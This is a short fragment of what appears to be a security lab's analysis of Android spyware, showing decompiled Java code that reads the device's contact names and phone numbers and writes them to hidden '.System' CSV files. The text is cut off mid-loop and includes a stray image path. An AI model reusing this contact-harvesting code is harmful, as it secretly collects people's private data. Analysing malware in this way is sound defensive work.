 v0.append(v1);
v0.append("/.System/Ct.csv/");
String v0_1 = v0.toString();
if(Environment.getExternalStorageState() == null) {
v1_1 = new StringBuilder();
v2 = Environment.getDataDirectory();
}
else {
v1_1 = new StringBuilder();
v2 = Environment.getExternalStorageDirectory();
}
v1_1.append(v2);
v1_1.append("/.System/sm.csv/");
v1_1.toString();
Cursor v4 = b.a.getContentResolver().query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, new String[]{"display_name", "data1"}, null, null, "display_name ASC
try {
c.i.a v8 = new c.i.a(new FileWriter(v0_1));
ArrayList v9 = new ArrayList();
while(v4.moveToNext()) {
暗影安全实验室